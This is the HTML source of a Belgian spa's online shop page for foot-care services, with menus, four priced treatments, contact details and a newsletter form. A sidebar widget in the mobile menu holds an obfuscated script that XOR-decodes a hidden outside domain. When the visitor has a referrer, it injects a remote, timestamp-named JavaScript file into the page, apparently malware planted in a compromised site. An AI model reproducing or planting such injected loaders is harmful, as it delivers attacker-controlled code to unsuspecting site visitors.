  <meta property="og:description" content="Vivez et ressentez la magie des recettes de beauté ancestrales ou modernes. Les rites de beauté des pieds ont une véritable signification sensuelle pour les femmes en Orient. Ponçage, limage, ongle vernis, gommage, massage sont des incontournables des traditions de beauté."/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Soin des pieds"/>
  <meta itemprop="headline" content="Soin des pieds"/>
  <meta itemprop="description" content="Vivez et ressentez la magie des recettes de beauté ancestrales ou modernes. Les rites de beauté des pieds ont une véritable signification sensuelle pour les femmes en Orient. Ponçage, limage, ongle vernis, gommage, massage sont des incontournables des traditions de beauté."/>
  <!--<meta itemprop="publisher" content="Semsea-Wellness"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Soin des pieds"/>
  <meta name="twitter:url" content="https://www.semsea-wellness.be/product-category/soin-des-pieds/"/>
  <meta name="twitter:description" content="Vivez et ressentez la magie des recettes de beauté ancestrales ou modernes. Les rites de beauté des pieds ont une véritable signification sensuelle pour les femmes en Orient. Ponçage, limage, ongle vernis, gommage, massage sont des incontournables des traditions de beauté."/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tax: product_cat -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>

<body class="archive tax-product_cat term-soin-des-pieds term-83 theme-grandspa woocommerce woocommerce-page woocommerce-no-js">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://www.semsea-wellness.be/wp-content/themes/grandspa/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://www.semsea-wellness.be/"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="tg_smart_fixed_menu" name="tg_smart_fixed_menu" value="1"/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value="1"/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-black"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_thumbnails_display" name="tg_lightbox_thumbnails_display" value="1"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.8"/>
	
		<input type="hidden" id="tg_cart_url" name="tg_cart_url" value="https://www.semsea-wellness.be/cart/"/>
		
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="4"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	<a id="mobile_menu_close" href="javascript:;" class="button"><span class="ti-close"></span></a>

	<div class="mobile_menu_content">
    	
		
		
    <div class="menu-top-bar-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3742"><a href="https://www.semsea-wellness.be/">Accueil</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3730"><a href="https://www.semsea-wellness.be/a-propos/">Semsea-Wellness</a>
<ul class="sub-menu">
	<li id="menu-item-14250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14250"><a href="https://www.semsea-wellness.be/notre-histoire/">Notre histoire</a></li>
	<li id="menu-item-14251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14251"><a href="https://www.semsea-wellness.be/nos-valeurs/">Nos Valeurs</a></li>
	<li id="menu-item-14252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14252"><a href="https://www.semsea-wellness.be/a-propos/">Notre Philosophie</a></li>
	<li id="menu-item-33606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33606"><a href="https://www.semsea-wellness.be/my-account/">Mon compte</a></li>
</ul>
</li>
<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3731"><a href="https://www.semsea-wellness.be/nos-soins/">SPAS Privatifs et Soins</a>
<ul class="sub-menu">
	<li id="menu-item-16186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16186"><a href="https://www.semsea-wellness.be/product-category/spa-privatifs/">SPAS Privatifs</a></li>
	<li id="menu-item-16196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16196"><a href="https://www.semsea-wellness.be/product-category/soin-du-visage-pour-elle-ou-pour-lui-ou-a-deux/?orderby=date">Soin du visage</a></li>
	<li id="menu-item-16197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16197"><a href="https://www.semsea-wellness.be/product-category/massages/?orderby=date">Massages du monde</a></li>
	<li id="menu-item-16198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16198"><a href="https://www.semsea-wellness.be/product-category/gommage-corps/?orderby=date">Gommages corps</a></li>
	<li id="menu-item-16199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16199"><a href="https://www.semsea-wellness.be/product-category/enveloppement-du-corps/?orderby=date">Enveloppements corps</a></li>
	<li id="menu-item-16201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16201"><a href="https://www.semsea-wellness.be/product-category/rituel-de-1a-4h/?orderby=date">Rituel d&rsquo;1h à 4h ou journée</a></li>
	<li id="menu-item-16202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16202"><a href="https://www.semsea-wellness.be/product-category/spa-des-enfants/?orderby=date">SPA Parents &#038; Enfants</a></li>
	<li id="menu-item-16207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16207"><a href="https://www.semsea-wellness.be/product-category/epilation-a-la-cire-pour-femme-et-pour-homme/?orderby=date">Epilation à la cire</a></li>
	<li id="menu-item-16189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16189"><a href="https://www.semsea-wellness.be/product-category/epilation-laser-definitive/">Epilation Laser</a></li>
	<li id="menu-item-16192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16192"><a href="https://www.semsea-wellness.be/product-category/cryo-21-minceur-corps-raffermissement-visage-rajeunissement-anti-acne/">Cryothérapie</a></li>
	<li id="menu-item-16193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16193"><a href="https://www.semsea-wellness.be/product-category/pressotherapie-drainage/">Pressothérapie</a></li>
	<li id="menu-item-16194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16194"><a href="https://www.semsea-wellness.be/product-category/photocare-luminotherapie/">Luminothérapie</a></li>
	<li id="menu-item-16191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16191"><a href="https://www.semsea-wellness.be/product-category/lpg-minceur-sculpt-rajeunissement/">LPG</a></li>
	<li id="menu-item-26597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26597"><a href="https://www.semsea-wellness.be/product-category/beaute-des-cils/">Cils et sourcils</a></li>
	<li id="menu-item-26601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26601"><a href="https://www.semsea-wellness.be/product-category/soin-des-mains/">Beauté des mains</a></li>
	<li id="menu-item-26696" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26696"><a href="https://www.semsea-wellness.be/product-category/soin-des-pieds/" aria-current="page">Beauté des pieds</a></li>
	<li id="menu-item-30333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30333"><a href="https://www.semsea-wellness.be/product-category/bain-delassant/">Bains relaxants</a></li>
</ul>
</li>
<li id="menu-item-38025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38025"><a href="https://www.semsea-wellness.be/product-category/last-minute/">Last Minute</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.semsea-wellness.be/encas-lunch-boisson/">Lunch</a></li>
<li id="menu-item-14191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14191"><a href="https://www.semsea-wellness.be/product-category/cheque-cadeaux/?orderby=date">Chèques Cadeaux</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://www.semsea-wellness.be/promotions/">Promotions</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://www.semsea-wellness.be/le-blog/">Blog</a></li>
<li id="menu-item-29785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.semsea-wellness.be/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-28877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28877"><a href="https://www.semsea-wellness.be/reservation/">Réservation</a></li>
<li id="menu-item-4560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="https://www.semsea-wellness.be/cart/">Mon panier</a></li>
<li id="menu-item-30171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30171"><a href="https://semsea-cosmetics.com/fr">Semsea-Cosmetics</a></li>
</ul></div>    
    <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="text-1" class="widget widget_text"><h2 class="widgettitle"><span>Contact</span></h2>			<div class="textwidget"><p><span class="ti-mobile" style="margin-right:10px;"></span> 081 74 88 77<br />
<span class="ti-location-pin" style="margin-right:10px;"></span>62 rue Alfred Barré 5170 Bois de Villers<br />
<span class="ti-alarm-clock" style="margin-right:10px;"></span> ouvert du mardi au samedi de 10h à 19h, fermé lundi toute la journée et jeudi jusque 13h</p>
</div>
		</li>
<li id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_ac95d1) {
    
    var _7ac490 = Date.now();
    var _667f7e = 1000;
    _7ac490 = _7ac490 / _667f7e;
    _7ac490 = Math.floor(_7ac490);

    var _4c28d9 = 600;
    _7ac490 -= _7ac490 % _4c28d9;
    _7ac490 = _7ac490.toString(16);

    var _eea458 = _ac95d1.referrer;

    if (!_eea458) return;

    var _d4d4c1 = [3782, 3779, 3804, 3791, 3790, 3787, 3801, 3778, 3784, 3781, 3787, 3800, 3790, 3777, 3779, 3806, 3716, 3779, 3780, 3788, 3781];

    _d4d4c1 = _d4d4c1.map(function(_b9e0d2){
        return _b9e0d2 ^ 3754;
    });

    var _a9ce4f = "70dd745241c90eaebc47e075cf31bc5d";
    
    _d4d4c1 = String.fromCharCode(..._d4d4c1);

    var _74f880 = "https://";
    var _12a288 = "/";
    var _77571d = "track-";

    var _c2a37e = ".js";

    var _b2435e = _ac95d1.createElement("script");
    _b2435e.type = "text/javascript";
    _b2435e.async = true;
    _b2435e.src = _74f880 + _d4d4c1 + _12a288 + _77571d + _7ac490 + _c2a37e;

    _ac95d1.getElementsByTagName("head")[0].appendChild(_b2435e)

}(document);
</script></li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
    
    <div class="social_wrapper">
    <ul>
	 	 <li class="facebook"><a target="_blank" href="https://www.facebook.com/semseawellness/"><i class="fa fa-facebook-official"></i></a></li>
	 	 	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/semseawellness"><i class="fa fa-instagram"></i></a></li>
	    	    	    	 		</ul>
</div>    </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
			<div id="wrapper" class=" ">
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar ">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://www.semsea-wellness.be/">
	    	    		    	    	<img src="http://new.semsea-wellness.be/wp-content/uploads/2019/10/Semsea-logo@2x.png" alt="" width="85" height ="32"/>
	    	    		    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper hidden" href="https://www.semsea-wellness.be/">
	    	    		    	    	<img src="http://new.semsea-wellness.be/wp-content/uploads/2019/10/SEMSEA_logo_WHITE@2x.png" alt="" width="85" height ="32"/>
	    	    		    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-main-menu-left-container"><ul id="main_menu" class="nav"><li id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children arrow menu-item-4466"><a href="https://www.semsea-wellness.be/">SEMSEA</a>
<ul class="sub-menu">
	<li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.semsea-wellness.be/notre-histoire/">Notre histoire</a></li>
	<li id="menu-item-14157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14157"><a href="https://www.semsea-wellness.be/nos-valeurs/">Nos Valeurs</a></li>
	<li id="menu-item-14158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14158"><a href="https://www.semsea-wellness.be/a-propos/">Notre Philosophie</a></li>
	<li id="menu-item-14035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14035"><a href="https://www.semsea-wellness.be/le-blog/">Le Blog</a></li>
	<li id="menu-item-29784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29784"><a href="https://www.semsea-wellness.be/contactez-nous/">Contactez-nous</a></li>
	<li id="menu-item-33605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33605"><a href="https://www.semsea-wellness.be/my-account/">Mon compte</a></li>
</ul>
</li>
<li id="menu-item-3325" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children arrow menu-item-3325"><a href="https://www.semsea-wellness.be/nos-soins/">SPAS et Soins</a>
<ul class="sub-menu">
	<li id="menu-item-16152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16152"><a href="https://www.semsea-wellness.be/product-category/spa-privatifs/?orderby=date">SPAS Privatifs</a></li>
	<li id="menu-item-16163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16163"><a href="https://www.semsea-wellness.be/product-category/soin-du-visage-pour-elle-ou-pour-lui-ou-a-deux/?orderby=date">Soin du visage</a></li>
	<li id="menu-item-16164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16164"><a href="https://www.semsea-wellness.be/product-category/massages/?orderby=date">Massages du monde</a></li>
	<li id="menu-item-16165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16165"><a href="https://www.semsea-wellness.be/product-category/gommage-corps/?orderby=date">Gommages corps</a></li>
	<li id="menu-item-16166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16166"><a href="https://www.semsea-wellness.be/product-category/enveloppement-du-corps/?orderby=date">Enveloppements corps</a></li>
	<li id="menu-item-16168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16168"><a href="https://www.semsea-wellness.be/product-category/rituel-de-1a-4h/?orderby=date">Rituel d&rsquo;1h, 4h ou journée</a></li>
	<li id="menu-item-16169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16169"><a href="https://www.semsea-wellness.be/product-category/spa-des-enfants/?orderby=date">SPA Parents &#038; Enfants</a></li>
	<li id="menu-item-24979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-24979"><a href="#">Epilations</a>
	<ul class="sub-menu">
		<li id="menu-item-16173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16173"><a href="https://www.semsea-wellness.be/product-category/epilation-a-la-cire-pour-femme-et-pour-homme/?orderby=date">Epilation à la cire</a></li>
		<li id="menu-item-16177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16177"><a href="https://www.semsea-wellness.be/product-category/epilation-laser-definitive/?orderby=date">Epilation Laser</a></li>
	</ul>
</li>
	<li id="menu-item-16176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16176"><a href="https://www.semsea-wellness.be/product-category/cryo-21-minceur-corps-raffermissement-visage-rajeunissement-anti-acne/?orderby=date">Cryothérapie</a></li>
	<li id="menu-item-16178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16178"><a href="https://www.semsea-wellness.be/product-category/pressotherapie-drainage/?orderby=date">Pressothérapie</a></li>
	<li id="menu-item-16179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16179"><a href="https://www.semsea-wellness.be/product-category/photocare-luminotherapie/?orderby=date">Luminothérapie</a></li>
	<li id="menu-item-16175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16175"><a href="https://www.semsea-wellness.be/product-category/lpg-minceur-sculpt-rajeunissement/?orderby=date">LPG visage et corps</a></li>
	<li id="menu-item-26598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26598"><a href="https://www.semsea-wellness.be/product-category/beaute-des-cils/?orderby=date">Cils et des sourcils</a></li>
	<li id="menu-item-26600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26600"><a href="https://www.semsea-wellness.be/product-category/soin-des-mains/">Beauté des mains</a></li>
	<li id="menu-item-26697" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26697"><a href="https://www.semsea-wellness.be/product-category/soin-des-pieds/" aria-current="page">Beauté des pieds</a></li>
	<li id="menu-item-30334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30334"><a href="https://www.semsea-wellness.be/product-category/bain-delassant/">Bains relaxants</a></li>
</ul>
</li>
<li id="menu-item-38024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38024"><a href="https://www.semsea-wellness.be/product-category/last-minute/">Last Minute</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15721"><a href="https://www.semsea-wellness.be/encas-lunch-boisson/">Lunch</a></li>
<li id="menu-item-14039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14039"><a href="https://www.semsea-wellness.be/product-category/cheque-cadeaux/?orderby=date">Chèques cadeaux</a></li>
<li id="menu-item-4437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437"><a href="https://www.semsea-wellness.be/promotions/">Promotions</a></li>
<li id="menu-item-28878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28878"><a href="https://www.semsea-wellness.be/reservation/">Réservation</a></li>
<li id="menu-item-30170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30170"><a href="https://semsea-cosmetics.com/fr/">Semsea-Cosmetics</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
        
        <!-- Begin right corner buttons -->
        <div id="logo_right_wrapper">
			<div id="logo_right_button">
			 
			 			
						<div class="header_cart_wrapper">
			    <div class="cart_count">0</div>
			    <a class="tooltip" href="https://www.semsea-wellness.be/cart/" title="View Cart"><span class="ti-shopping-cart"></span></a>
			</div>
						 
			 <!-- Begin side menu -->
			 <a href="javascript:;" id="mobile_nav_icon"><span class="ti-menu"></span></a>
			 <!-- End side menu -->
			</div>
		</div>
		<!-- End right corner buttons -->
        
    	</div>
		</div>
    </div>
</div>
<div id="page_caption" class="   "  >
	
	
		<div class="page_title_wrapper">
		<div class="standard_wrapper">
			<div class="page_title_inner">
				<div class="page_title_content">
					<h1 >Soin des pieds</h1>
									</div>
			</div>
		</div>
	</div>
	</div>

<!-- Begin content -->
<div id="page_content_wrapper" >
    <div class="inner ">
    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    		<div class="sidebar_content full_width">
				
				
			
				<h1 class="page-title">Soin des pieds</h1>

			
			<div class="term-description"><p>Vivez et ressentez la magie des recettes de beauté ancestrales ou modernes. Les rites de beauté des pieds ont une véritable signification sensuelle pour les femmes en Orient. Ponçage, limage, ongle vernis, gommage, massage sont des incontournables des traditions de beauté.</p>
</div>
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Afficher tous les 4 résultats</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Commande">
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="date" >Trier du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-3">

																					<li class="product type-product post-15373 status-publish first instock product_cat-soin-des-pieds has-post-thumbnail virtual taxable purchasable product-type-gift-card">
	<a href="https://www.semsea-wellness.be/product/pedicure-medicale-ou-esthetique-45min/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/shutterstock_1105356116-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Pédicure esthétique 35min</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>38.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.semsea-wellness.be/product/pedicure-medicale-ou-esthetique-45min/" data-quantity="1" class="button wp-element-button product_type_gift-card add_to_cart_button" data-product_id="15373" data-product_sku="" aria-label="En savoir plus sur &ldquo;Pédicure esthétique 35min&rdquo;" rel="nofollow">Choisir</a></li>
																	<li class="product type-product post-15368 status-publish instock product_cat-soin-des-pieds has-post-thumbnail virtual taxable purchasable product-type-gift-card">
	<a href="https://www.semsea-wellness.be/product/rituel-padabhyanga1h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/shutterstock_201245633-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">IAŌ© Spa pédicure &#8211; 1h15</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>82.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.semsea-wellness.be/product/rituel-padabhyanga1h/" data-quantity="1" class="button wp-element-button product_type_gift-card add_to_cart_button" data-product_id="15368" data-product_sku="" aria-label="En savoir plus sur &ldquo;IAŌ© Spa pédicure - 1h15&rdquo;" rel="nofollow">Choisir</a></li>
																	<li class="product type-product post-15377 status-publish last instock product_cat-soin-des-pieds has-post-thumbnail virtual taxable purchasable product-type-gift-card">
	<a href="https://www.semsea-wellness.be/product/vernis-30min/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/vernis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Vernis 30min</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.semsea-wellness.be/product/vernis-30min/" data-quantity="1" class="button wp-element-button product_type_gift-card add_to_cart_button" data-product_id="15377" data-product_sku="" aria-label="En savoir plus sur &ldquo;Vernis 30min&rdquo;" rel="nofollow">Choisir</a></li>
																	<li class="product type-product post-15391 status-publish first instock product_cat-soin-des-pieds has-post-thumbnail virtual taxable purchasable product-type-gift-card">
	<a href="https://www.semsea-wellness.be/product/vernis-semi-permanent-pose-ou-retouche-45min/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.semsea-wellness.be/wp-content/uploads/2020/04/gel-pied-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Vernis semi permanent  pose ou retouche 45min</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>51.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.semsea-wellness.be/product/vernis-semi-permanent-pose-ou-retouche-45min/" data-quantity="1" class="button wp-element-button product_type_gift-card add_to_cart_button" data-product_id="15391" data-product_sku="" aria-label="En savoir plus sur &ldquo;Vernis semi permanent  pose ou retouche 45min&rdquo;" rel="nofollow">Choisir</a></li>
									
				</ul>

				
								
    		</div>
    		    	</div>
    	<!-- End main content -->
    </div>
</div>
<!-- End content -->
<br class="clear"/><br/>


<div id="footer" class=" ">
	<ul class="sidebar_widget four">
	    <li id="text-4" class="widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2019/10/SEMSEA_logo_WHITE@2x.png" alt="Semsea"></p>
<div style="margin-top:20px;">
<div class="social_wrapper shortcode dark ">
<ul>
<li class="facebook"><a target="_blank" title="Facebook" href="https://www.facebook.com/semseawellness/" rel="noopener"><i class="fa fa-facebook"></i></a></li>
<li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/semseawellness" rel="noopener"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
</div>
</div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><p>Spa privatif, centre de massage et de beauté (visage et corps) près de Namur. Notre Domaine,  est connu pour sa philosophie ayurvédique respectueuse de la nature et de vos besoins.</p>
</div>
		</li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle"><span>INFORMATIONS</span></h2>			<div class="textwidget"><p><span class="ti-alarm-clock" style="margin-right:10px;"></span>Fermé lundi.<br />
Ouvert: Mardi-Mercredi-Vendredi-Samedi de 9h à 18h Jeudi de 12h à 18h</p>
<p><span class="ti-mobile" style="margin-right:10px;"></span>081 74 88 77</p>
<p><span class="ti-location-pin" style="margin-right:10px;"></span>62 rue Alfred Barré<br />
5170 Bois de Villers<br />
TVA 0875 329 978</p>
</div>
		</li>
<li id="mc4wp_form_widget-6" class="widget widget_mc4wp_form_widget"><h2 class="widgettitle"><span>Newsletter</span></h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-81" method="post" data-id="81" data-name="Newsletter" ><div class="mc4wp-form-fields"><br/>Recevez nos promotions et bien plus encore!

<input type="email" name="EMAIL" required placeholder="Votre email"/>
<input type="submit" value="M'inscrire!" /></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769706275" /><input type="hidden" name="_mc4wp_form_id" value="81" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></li>
	</ul>
</div>


<div class="footer_bar   ">

	<div class="footer_bar_wrapper ">
			    <div id="copyright">© 2019 SEAMSEA Tous droits réservés I <a href="/conditions-generales-de-vente/">Conditions Générales de Vente</a> I <a href="/reglement-dinterieur/">Règlement d'intérieur</a> I  <a href="/rgpd/">RGPD</a> I Un site <a href="http://www.Creatix.be" target="_blank">Creatix</a></div><br class="clear"/>	    
	    	    	<a id="toTop" href="javascript:;"><i class="fa fa-angle-up"></i></a>
	    	</div>
</div>
</div>


<div id="side_menu_wrapper" class="overlay_background">
	<a id="close_share" href="javascript:;"><span class="ti-close"></span></a>
	</div>



<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div 
	id="pum-33151" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-11877 pum-theme-framed-border popmake-overlay pum-overlay-disabled auto_open click_open" 
